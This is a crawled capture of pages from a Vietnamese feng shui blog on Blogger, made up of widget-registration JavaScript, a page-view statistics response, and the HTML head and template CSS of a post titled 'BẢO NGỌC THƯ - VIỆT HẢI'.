/\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Phong Th\u1ee7y Ch\xe2n Th\u01b0 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4108763197898660544/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Phong Th\u1ee7y Ch\xe2n Th\u01b0 - Atom\x22 href\x3d\x22http://www.phongthuychanthu.com/feeds/1532695135271888015/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0110\u1ecdc th\xeam', 'pageType': 'item', 'postId': '1532695135271888015', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIg9j9tcvY72iwkqfG5xplsplH-qUAaQaJKY2aHTN11-vt4apdOmNXkB1gBWeYc15NZnF7oti0aYw0vxBhKbneNRtRRow8r67Ix-jgqVraPebr96ftEUvbMi-TG7M71HUCvgb9WkxE7WU/s72-c/zfk1365134047.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIg9j9tcvY72iwkqfG5xplsplH-qUAaQaJKY2aHTN11-vt4apdOmNXkB1gBWeYc15NZnF7oti0aYw0vxBhKbneNRtRRow8r67Ix-jgqVraPebr96ftEUvbMi-TG7M71HUCvgb9WkxE7WU/s320/zfk1365134047.jpg', 'pageName': 'H\u1ed2NG V\u0168 C\u1ea4M TH\u01af (ph\u1ea7n 1)', 'pageTitle': 'Phong Th\u1ee7y Ch\xe2n Th\u01b0: H\u1ed2NG V\u0168 C\u1ea4M TH\u01af (ph\u1ea7n 1)', 'metaDescription': 'H\u1ed2NG V\u0168 C\u1ea4M TH\u01af (ph\u1ea7n 1)'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'H\u1ed2NG V\u0168 C\u1ea4M TH\u01af (ph\u1ea7n 1)', 'description': 'H\u1ed2NG V\u0168 C\u1ea4M TH\u01af (ph\u1ea7n 1)', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIg9j9tcvY72iwkqfG5xplsplH-qUAaQaJKY2aHTN11-vt4apdOmNXkB1gBWeYc15NZnF7oti0aYw0vxBhKbneNRtRRow8r67Ix-jgqVraPebr96ftEUvbMi-TG7M71HUCvgb9WkxE7WU/s320/zfk1365134047.jpg', 'url': 'http://www.phongthuychanthu.com/2018/01/hong-vu-cam-thu-ve-thuat-phong-thuy-co.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1532695135271888015}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content9', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2483698417-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'T\u1ed5ng s\u1ed1 l\u01b0\u1ee3t xem trang', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.phongthuychanthu.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCFQM72MO74UMaL1iXh7Qig57pYn-boBiDADmLozfM184x1OiDXPjp5FyzKR_onh1Riy0HNPZGPyDKUZEKZYm5IACmkww'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0110ang t\u1ea3i\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar2', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.phongthuychanthu.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCFQM72MO74UMaL1iXh7Qig57pYn-boBiDADmLozfM184x1OiDXPjp5FyzKR_onh1Riy0HNPZGPyDKUZEKZYm5IACmkww
body_size: 258
content:
{"total":944188,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,41],[1,27],[2,39],[3,38],[4,34],[5,38],[6,31],[7,24],[8,29],[9,31],[10,26],[11,25],[12,33],[13,29],[14,54],[15,44],[16,35],[17,24],[18,54],[19,36],[20,31],[21,25],[22,33],[23,34],[24,35],[25,45],[26,55],[27,73],[28,99],[29,10]],"nextTickMs":180000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.phongthuychanthu.com/2018/01/bao-ngoc-thu-viet-hai-thu-muc-tai-lieu.html
body_size: 123632
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-3312852029837913' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.phongthuychanthu.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.phongthuychanthu.com/2018/01/bao-ngoc-thu-viet-hai-thu-muc-tai-lieu.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Phong Thủy Chân Thư - Atom" href="http://www.phongthuychanthu.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Phong Thủy Chân Thư - RSS" href="http://www.phongthuychanthu.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Phong Thủy Chân Thư - Atom" href="https://www.blogger.com/feeds/4108763197898660544/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Phong Thủy Chân Thư - Atom" href="http://www.phongthuychanthu.com/feeds/8639835143705364647/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh3MfD8mdYfkgXyvNYlBHbQhz1P9hWYrT_XJdfcMfvn8vx80I9gyuQNK_Yj-0cdXWi4N54n4o7Nx4OWZdOJFdDjKpQ9DR6nDjEtRt-u0kBetObY9e2FyqmLwS2WuRhAxGxU8R8WwTSv00/s320/phong-thuy-dia-ly-ta-ao-tap-4.png' rel='image_src'/>
<meta content='BẢO NGỌC THƯ - VIỆT HẢI' name='description'/>
<meta content='http://www.phongthuychanthu.com/2018/01/bao-ngoc-thu-viet-hai-thu-muc-tai-lieu.html' property='og:url'/>
<meta content='BẢO NGỌC THƯ - VIỆT HẢI' property='og:title'/>
<meta content='BẢO NGỌC THƯ - VIỆT HẢI' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh3MfD8mdYfkgXyvNYlBHbQhz1P9hWYrT_XJdfcMfvn8vx80I9gyuQNK_Yj-0cdXWi4N54n4o7Nx4OWZdOJFdDjKpQ9DR6nDjEtRt-u0kBetObY9e2FyqmLwS2WuRhAxGxU8R8WwTSv00/w1200-h630-p-k-no-nu/phong-thuy-dia-ly-ta-ao-tap-4.png' property='og:image'/>
<title>
BẢO NGỌC THƯ - VIỆT HẢI - Phong Thủy Chân Thư
</title>
<!-- Description and Keywords (start) -->
<meta content='tu vi phong thuy, xem la so tu vi, la so tu vi tron doi, phong thuy nha o, phong thuy kinh doanh, tu van phong thuy, tu vi, phong thuy, tu van phong thuy, ' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='BẢO NGỌC THƯ - VIỆT HẢI' property='og:title'/>
<meta content='http://www.phongthuychanthu.com/2018/01/bao-ngoc-thu-viet-hai-thu-muc-tai-lieu.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh3MfD8mdYfkgXyvNYlBHbQhz1P9hWYrT_XJdfcMfvn8vx80I9gyuQNK_Yj-0cdXWi4N54n4o7Nx4OWZdOJFdDjKpQ9DR6nDjEtRt-u0kBetObY9e2FyqmLwS2WuRhAxGxU8R8WwTSv00/s320/phong-thuy-dia-ly-ta-ao-tap-4.png' property='og:image'/>
<meta content='BẢO NGỌC THƯ - VIỆT HẢI' name='og:description'/>
<meta content='Phong Thủy Chân Thư' property='og:site_name'/>
<meta content='http://www.phongthuychanthu.com/' name='twitter:domain'/>
<meta content='BẢO NGỌC THƯ - VIỆT HẢI' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh3MfD8mdYfkgXyvNYlBHbQhz1P9hWYrT_XJdfcMfvn8vx80I9gyuQNK_Yj-0cdXWi4N54n4o7Nx4OWZdOJFdDjKpQ9DR6nDjEtRt-u0kBetObY9e2FyqmLwS2WuRhAxGxU8R8WwTSv00/s320/phong-thuy-dia-ly-ta-ao-tap-4.png' name='twitter:image'/>
<meta content='BẢO NGỌC THƯ - VIỆT HẢI' name='twitter:title'/>
<meta content='BẢO NGỌC THƯ - VIỆT HẢI' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Arial"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Arial;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-9{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaXg_fWmCHvHQaNyWs9v_lM6arOW9SOlgK3P8TItZWmmh2XpvJ17p8OBCWCPzc3Mp_JNdmdxUyBwxOCW5Dtagj9wPkZgAr__Dw3A3CXOBI1CyP3DcoClCU2C52uLKcAMqeoBOoOmqS2OI/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
